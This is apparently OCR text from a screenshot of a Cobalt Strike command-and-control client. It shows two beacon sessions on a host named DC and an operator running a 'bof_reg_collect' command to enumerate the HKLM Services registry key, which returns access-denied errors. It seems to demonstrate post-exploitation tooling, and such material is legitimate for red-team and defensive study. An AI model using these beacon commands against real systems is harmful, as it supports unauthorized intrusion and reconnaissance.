 Activities Applications aggressor-Aggressor Jul 13 22:44
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
172.16.111.224 192.168.50.100 HTTP harmj0y DC beacon_x64.exe 2360 x64 286ms Interactive
172.16.111.224 192.168.50.100 HTTP harmj0y * DC beacon_x64.exe 4504 x64 22ms Interactive
Event Log X Beacon 192.168.50.100@2360 X Scripts X Beacon 192.168.50.100@4504 X
beacon> help bof_reg_collect
Usage: bof_reg_collect <HKCR|HKCU|HKLM|HKU|HKCC> <path>
beacon> bof_reg_collect HKLM SYSTEM\CurrentControlSet\Services
[+] Running reg_collect
[*] Running reg_collect
[+] host called home, sent: 6817 bytes
[-] RegOpenKeyExW returned error: 5
[-] RegOpenKeyExW returned error: 5
[-] RegOpenKeyExW returned error: 5
[-] RegOpenKeyExW returned error: 5
[-] RegOpenKeyExW returned error: 5
[-] RegOpenKeyExW returned error: 5
[DC] - x64 | harmj0y | 2360 - x64 last:286ms
beacon>
Terminal reg_collect.cna - Visual Studio Code Google Chrome Toolkit Cobalt Strike 1/2